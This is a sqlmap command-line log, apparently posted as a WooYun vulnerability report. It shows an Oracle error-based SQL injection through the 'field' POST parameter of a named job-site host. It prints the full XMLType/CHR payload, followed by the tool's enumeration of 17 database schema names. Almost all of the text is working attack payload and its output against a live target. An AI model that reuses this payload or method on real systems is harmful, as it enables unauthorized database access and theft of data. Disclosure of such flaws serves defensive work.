 ---
Parameter: field (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: dateTime=0&degree=&field=1') AND 2412=(SELECT UPPER(XMLType(CHR(60)
||CHR(58)||CHR(113)||CHR(112)||CHR(106)||CHR(107)||CHR(113)||(SELECT (CASE WHEN
(2412=2412) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(120)||CHR(118
)||CHR(113)||CHR(62))) FROM DUAL) AND ('jiiV'='jiiV&loc=&meetingNo=1041&name=&pa
ge=1
---
[15:33:28] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:33:28] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:33:28] [INFO] fetching database (schema) names
[15:33:32] [INFO] the SQL query used returns 17 entries
[15:33:35] [INFO] retrieved: BBS
[15:33:39] [INFO] retrieved: CORE
[15:33:42] [INFO] retrieved: DBSNMP
[15:33:45] [INFO] retrieved: GQORS
[15:33:49] [INFO] retrieved: GZZP
[15:33:52] [INFO] retrieved: IPTV
[15:34:28] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[15:34:32] [INFO] retrieved: NFRC
[15:34:36] [INFO] retrieved: OEM_JOB168_CPXT
[15:34:39] [INFO] retrieved: OUTLN
[15:35:15] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[15:35:19] [INFO] retrieved: PERFSTAT
[15:35:22] [INFO] retrieved: PIORS
[15:35:26] [INFO] retrieved: SYS
[15:35:29] [INFO] retrieved: SYSMAN
[15:35:33] [INFO] retrieved: SYSTEM
[15:35:36] [INFO] retrieved: TEST
[15:35:39] [INFO] retrieved: TSMSYS
[15:35:42] [INFO] retrieved: WMSYS
available databases [17]:
[*] BBS
[*] CORE
[*] DBSNMP
[*] GQORS
[*] GZZP
[*] IPTV
[*] NFRC
[*] OEM_JOB168_CPXT
[*] OUTLN
[*] PERFSTAT
[*] PIORS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TEST
[*] TSMSYS
[*] WMSYS
[15:35:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[15:35:42] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\u.job168.com'
www.wooyun.org